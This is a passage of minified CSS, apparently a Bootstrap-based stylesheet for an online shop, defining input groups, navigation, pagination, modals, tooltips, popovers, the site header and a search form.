input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#29265E}.nav .nav-divider{height:1px;margin:12px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.625;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#FFF;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#29265E}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#FFF}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.breadcrumb{padding:8px 16px;margin-bottom:26px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;font-weight:bold;float:left;padding:6px 12px;line-height:1.625;text-decoration:none;color:#29265E;background-color:transparent;border:1px solid transparent;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#111028;background-color:#eee;border-color:transparent}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#29265E;border-color:#29265E;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:20px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#29265E}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#19173a}.label-success{background-color:#8abd65}.label-success[href]:hover,.label-success[href]:focus{background-color:#70a748}.label-info{background-color:#CCC}.label-info[href]:hover,.label-info[href]:focus{background-color:#b3b3b3}.label-warning{background-color:#F8B33D}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#f6a00c}.label-danger{background-color:red}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c00}.alert{padding:15px;margin-bottom:26px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.close{float:right;font-size:24px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.625}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Roboto",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.625;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.85;filter:alpha(opacity=85)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:260px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Roboto",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.625;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:16px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1 -1 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}html,body{overflow-x:hidden;min-height:100%}a{text-decoration:underline;outline:none !important;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}a:hover,a:focus,.btn{text-decoration:none;cursor:pointer}a:hover{color:#000}h1,h2,h3,h4,h5,h6{margin:0;line-height:1.15em}h1{padding-bottom:0.64706em;font-weight:700}h1 span{font-size:20px;color:#e42126;font-weight:400}h2{position:relative;color:#e42126;font-weight:700;padding-top:0.53846em;padding-bottom:0.46154em}h3{position:relative;padding-bottom:0.36364em}h4{font-size:1em;padding-bottom:0.58824em;font-weight:700}h5{font-size:1em;line-height:1.3em}h6{font-size:0.75em;line-height:20px}.textSmall{font-size:0.75em}h2.highlight,h3.highlight{position:relative;color:#29265E;font-weight:300;padding:0;font-size:1.875em;margin:0.66667em 0 0.53333em 0}@media (min-width: 768px){h2.highlight,h3.highlight{font-size:2.25em;margin:1.11111em 0 0.88889em 0}}h2.highlight:after,h3.highlight:after{position:absolute;content:"";width:100%;height:1px;top:50%;display:block;background:#a6a6a6;z-index:1}h2.highlight span,h3.highlight span{position:relative;z-index:2;background:white;display:inline-block;padding:5px 15px 5px 0}h2.highlight span strong,h3.highlight span strong{font-weight:900}h2.highlight.text-center span,h3.highlight.text-center span{padding:5px 15px}h3.highlight{font-size:1em;margin:1.25em 0 0.625em 0}@media (min-width: 768px){h3.highlight{font-size:1.125em;margin:1.11111em 0 0.55556em 0}}ul,ol{list-style:none;margin-bottom:1.25em;padding:0}ul.list,ol.list{list-style:square}ul.list li,ol.list li{padding:0 0.875em 0.25em 0.4375em;margin-left:1.75em}ul.list ul,ol.list ul{padding-top:.5em}ol.list{list-style:decimal}ul.listCheck li{position:relative;padding:.25rem 1rem .25rem 2rem}ul.listCheck li:before{position:absolute;display:block;content:"";width:18px;height:18px;background-image:url("/images/icons/i-check.svg");background-size:18px;top:8px;left:0}.d-none{display:none}.d-block{display:block}.d-inline-block{display:inline-block}.d-flex{display:flex}.align-items-center{align-items:center}.justify-content-end{justify-content:end}.justify-content-center{justify-content:center}.mt-1{margin-top:.25rem  !important}.mt-3{margin-top:1rem  !important}.mr-1{margin-right:.25rem  !important}.mr-2{margin-right:.5rem  !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.pt-0{padding-top:0 !important}.pt-3{padding-top:1rem !important}@media (min-width: 768px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}}.textRed,.colorRed{color:#e42126}.colorBlue{color:#98d1ef}.colorGray{color:gray}.dH{display:none}.position-relative{position:relative !important}.opacity0{opacity:0;filter:alpha(opacity=0)}.padding0{padding:0}.paddingLeft0{padding-left:0}.paddingRight0{padding-right:0}.marginBottom30px{margin-bottom:1.875em}aside{background-color:#f5f5f5;border:1px solid #ededed;font-size:0.875em;padding:0.85714em}.popover{font-size:0.75em;background-color:#f5f5f5;color:#595959;border-radius:0}.popover.top>.arrow{border-top-color:#ccc}.popover.top>.arrow:after{border-top-color:#f5f5f5}.icons{position:absolute;z-index:40;top:5em;right:0}.icons>a{text-decoration:none}.icons .label,.cartTable .label,#itemDetail .label{position:relative;font-size:0.75em;padding:0.33333em 0.5em;margin-bottom:0.5em;border-radius:12px;-webkit-border-radius:12px;display:inline-block;font-weight:700;background-color:#80b71b}.icons .label.news,.cartTable .label.news,#itemDetail .label.news{background-color:#29265E}.icons .label.action,.cartTable .label.action,#itemDetail .label.action{background-color:#e42126}.icons .label.unavailable,.cartTable .label.unavailable,#itemDetail .label.unavailable{background-color:#e42126}.tooltip-inner{font-size:14px;line-height:1.3em}.symbol{display:inline-block;border-radius:50%;border:5px double white;width:30px;height:30px}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^="col-"],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}#breadcrumbWrapper{background-color:#ededed}.breadcrumb{margin-bottom:0;color:#595959;background:none;font-size:0.75em;padding:0.5em 0}@media (min-width: 992px){.breadcrumb{font-size:0.875em;padding:0.57143em 0}}.breadcrumb a.home{position:relative;display:inline-block;width:1.25em}.breadcrumb a.home:after{position:absolute;top:0;left:0.25em;font-family:"FontAwesome";content:"\f015"}.breadcrumb a.home span{display:block;text-indent:-9000px}.breadcrumb>li+li::before{color:#a6a6a6;font-family:"FontAwesome";content:"\f105";padding:0 0.71429em}.breadcrumb a{color:#595959}.pagination>li>a,.pagination>li>span{padding:0.5em 0.875em}.pagination li.active a{font-weight:bold;box-shadow:0 0 8px rgba(0,0,0,0.3) inset}.navigationAnchor{background-color:#f5f5f5;border-bottom:1px solid #e6e6e6;padding:1em 0.5em}.navigationAnchor a{display:inline-block;font-size:0.875em;padding-left:0.85714em;padding-right:0.85714em;margin-top:0.42857em;margin-bottom:0.42857em;border-right:1px solid #ccc}.navigationAnchor a.last{border-right:none}#mainWrapper{position:relative}@media (max-width: 991px){#mainWrapper{margin-top:2.5em;-webkit-transition:transform 350ms ease 0s;-moz-transition:transform 350ms ease 0s;-o-transition:transform 350ms ease 0s;transition:transform 350ms ease 0s;-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}}.mainContainer{margin-top:0.625em}@media (min-width: 992px){.mainContainer{margin-top:2em}}.mainContainer.marginTopPathFlag{margin-top:3.5em;margin-bottom:2em}@media (max-width: 767px){.center-xs{float:none !important;text-align:center}.center-xs-inner{text-align:center}.center-xs-inner .pull-left,.center-xs-inner .pull-right{float:none !important;text-align:center}}a.anchor{position:relative;display:block;visibility:hidden;top:-3.75em}@media (max-width: 479px){.hidden-es{display:none !important}}#fixedItemsHistory{position:fixed;bottom:0;left:0;height:1.875em;text-align:center;padding:0 1em;background-color:#C80000;color:white;z-index:9999;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.5)}#fixedItemsHistory a{font-weight:bold;line-height:1.875em;color:white;text-shadow:0 -1px rgba(0,0,0,0.4)}#fixedItemsHistory i{padding-right:0.375em}header#headerMain{position:fixed;height:2.5em;top:0;left:0;right:0;background-color:#f5f5f5;z-index:60}@media (max-width: 991px){header#headerMain{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}}@media (min-width: 992px){header#headerMain{position:relative;background-color:transparent;border-bottom:none;height:80px;margin-bottom:64px}}header#headerMain.orderPathFlag{position:fixed;height:2.5em;top:0;left:0;right:0;background-color:#f5f5f5;z-index:60;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}header#headerMain a.logo{float:left;display:block;width:5.625em;height:1.6875em;margin-top:0.375em;margin-left:0.625em}@media (min-width: 992px){header#headerMain a.logo{margin-left:0;margin-top:-1.375em;width:12.5em;height:auto}}header#headerMain a.logo img{width:100%}header#headerMain.orderPathFlag a.logo{width:5.625em;padding-top:0.375em;margin-left:0.625em;margin-top:0}@media (max-width: 991px){header#headerMain .infoRow{display:none}}header#headerMain .infoRow>div{position:relative;line-height:2.5em;color:white;background-color:#29265E;padding-left:0}header#headerMain .infoRow>div:before{position:absolute;background-color:#29265E;content:"";left:-50px;width:50px;height:2.5em;z-index:-1;-webkit-border-bottom-left-radius:2em;border-bottom-left-radius:2em}header#headerMain .infoRow>div a{color:white;text-decoration:none;font-weight:700;display:inline-block;margin-right:1em}header#headerMain .infoRow>div a[href^="tel:"]{margin-left:-1em}.infoMenu,.infoUser,.infoSearch,.infoBasket{display:inline-block}.infoMenu{float:left}@media (min-width: 992px){.infoMenu{display:none}}a.triggerBtn{position:relative;display:inline-block;color:#29265E;text-decoration:none;font-size:1.375em;line-height:1.77273em;padding:0 0.45455em}@media (min-width: 992px){a.triggerBtn{padding:0 0.625em;line-height:normal;font-size:16px}}a.triggerBtn.open{background-color:#e6e6e6}a.triggerBtn.open:after{border-color:#e6e6e6 transparent transparent;border-style:solid;border-width:8px 10px 0;bottom:-8px;content:"";margin:auto;position:absolute;right:calc(50% - 10px);width:0;z-index:100}a.triggerBtn.menuTrigger{margin-left:-0.625em}a.triggerBtn span{font-weight:300;font-size:16px;vertical-align:2px}.infoPhone{display:inline-block;color:#29265E;text-decoration:none;font-size:1.375em;line-height:1.77273em;padding:0 0.45455em}.infoPhone a{font-weight:700;text-decoration:none}.infoPhone a span{font-size:16px;vertical-align:2px}.infoUser{position:static}.infoUser svg use{fill:#29265E}@media (min-width: 992px){.infoUser{position:absolute;top:-2.5em;right:4.375em;display:inline-block}.infoUser>a{color:white;line-height:2.375em}.infoUser>a:hover{color:white}.infoUser>a.open{color:#29265E}.infoUser svg use{fill:#e42126}}.infoUser a.customer{vertical-align:2px}.infoUser a.logout{margin-right:18px}.infoUser .infoUserContent{position:absolute;display:none;font-size:16px;top:100%;right:0;border:2px solid #ccc;background-color:white;z-index:90;width:300px;-webkit-box-shadow:0 6px 8px rgba(0,0,0,0.2);box-shadow:0 6px 8px rgba(0,0,0,0.2);border-radius:5px;-webkit-border-radius:5px}@media (min-width: 360px){.infoUser .infoUserContent{width:360px}}.infoUser .infoUserContent.open{display:block}.infoFlag{position:static;display:inline-block;text-transform:uppercase}.infoFlag svg use{fill:#29265E}@media (max-width: 320px){.infoFlag{display:none}}@media (min-width: 992px){.infoFlag{position:absolute;top:-2.5em;right:0.5em}.infoFlag>a{color:white}}@media (min-width: 992px) and (min-width: 992px){.infoFlag>a{line-height:2.375em}}@media (min-width: 992px){.infoFlag>a:hover{color:white}.infoFlag>a.open{color:#29265E}.infoFlag svg use{fill:#e42126}}.infoFlag ul{position:absolute;right:0;background-color:white;border:2px solid #ccc;line-height:1em;display:none}.infoFlag ul.open{display:block}.infoFlag ul li{white-space:nowrap;margin:0.125em 6px;text-align:left;border-bottom:1px solid #e6e6e6}.infoFlag ul li:last-of-type{border-bottom:none}.infoFlag ul li a{display:inline-block;padding:.75rem}.infoFlag ul li img{padding-right:0.25em}.infoSearch{position:static}.infoSearch a#searchButton{color:#29265E}.infoSearch a#searchButton svg{width:20px;height:20px;vertical-align:middle}@media (min-width: 992px){.infoSearch{position:absolute;top:46px;right:42px}.infoSearch a#searchButton{padding:4px 8px}.infoSearch a#searchButton svg{width:26px;height:26px}}.infoSearch form#formSearch{display:none}.infoSearch form#formSearch fieldset{padding:1.125em 0.75em;margin-bottom:0;border:2px solid #ccc;border-radius:10px;-webkit-border-radius:10px}.infoSearch form#formSearch.open{position:fixed;display:block;left:0;right:0;width:100%;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.2);box-shadow:0 6px 12px rgba(0,0,0,0.2)}@media (min-width: 992px){.infoSearch form#formSearch.open{position:absolute;left:inherit;right:-0.5em;width:600px;z-index:90}}.infoSearch form#formSearch 